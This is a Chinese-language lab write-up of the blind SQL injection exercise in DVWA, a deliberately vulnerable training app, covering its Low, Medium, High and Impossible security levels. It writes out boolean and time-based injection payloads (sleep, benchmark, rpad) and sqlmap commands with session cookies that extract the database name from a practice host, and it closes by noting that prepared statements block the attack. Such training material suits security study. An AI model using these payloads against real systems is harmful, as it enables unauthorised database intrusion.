DVWA--SQLInjection(blind)
Low等级


确定注入poc


1.手工注入(布尔型)
确定字符串长度


确定字符串内容


(二分法,步骤省略)
得到:
substr(database(),1,1)=’d’
substr(database(),2,1)=’v’
substr(database(),3,1)=’w’
substr(database(),4,1)=’a’
database() =’dvwa’
2.手工注入(延时型)
确定字符串长度(sleep)
https://dvwa.practice.rois.io/vulnerabilities/sqli_blind/?id=1' and sleep(if(length(database())=4,5,0))-- &Submit=Submit
https://dvwa.practice.rois.io/vulnerabilities/sqli_blind/?id=1' and sleep(if(length(database())=5,5,0))-- &Submit=Submit
确定字符串长度(benchmark)
https://dvwa.practice.rois.io/vulnerabilities/sqli_blind/?id=1' and benchmark(if(length(database())=4,5000000,0),md5('test'));-- &Submit=Submit
https://dvwa.practice.rois.io/vulnerabilities/sqli_blind/?id=1' and benchmark(if(length(database())=5,5000000,0),md5('test'));-- &Submit=Submit
确定字符串长度(rpad)
https://dvwa.practice.rois.io/vulnerabilities/sqli_blind/?id=1' and if(length(database())=4,concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')),0);-- &Submit=Submit
https://dvwa.practice.rois.io/vulnerabilities/sqli_blind/?id=1' and if(length(database())=5,concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')),0);-- &Submit=Submit
省略确定字符串内容部分


3.sqlmap
python sqlmap.py -u "https://dvwa.practice.rois.io/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" -p "id" --cookie "PHPSESSID=23i44gbd9l7omad5h09cebd1f7; security=low" --current-db
Medium等级

利用sqlmap获取数据库名
python sqlmap.py -u " https://dvwa.practice.rois.io/vulnerabilities/sqli_blind/" --data "id=1&Submit=Submit" -p "id" --cookie " PHPSESSID=pqsnp4fk48uek23a6qs5k47gt2; security=medium" --current-db

High等级

用sqlmap进行注入
python sqlmap.py -u "https://dvwa.practice.rois.io/vulnerabilities/sqli_blind/cookie-input.php" --data "id=1&Submit=Submit" -p "id" --cookie " PHPSESSID=166rs1ts9sdpjoqcto11j16n56; security=high" --second-url "https://dvwa.practice.rois.io/vulnerabilities/sqli_blind/"
注入失败
![]()

发现cookie中包含有id参数

添加id=1到cookie中
python sqlmap.py -u "https://dvwa.practice.rois.io/vulnerabilities/sqli_blind/cookie-input.php" --data "id=1&Submit=Submit" -p "id" --cookie "id=1;PHPSESSID=166rs1ts9sdpjoqcto11j16n56; security=high" --second-url "https://dvwa.practice.rois.io/vulnerabilities/sqli_blind/" –current-db
成功获取数据库名

Impossible等级
检测了id数据类型,使用预编译绑定id变量,有效防止了sql注入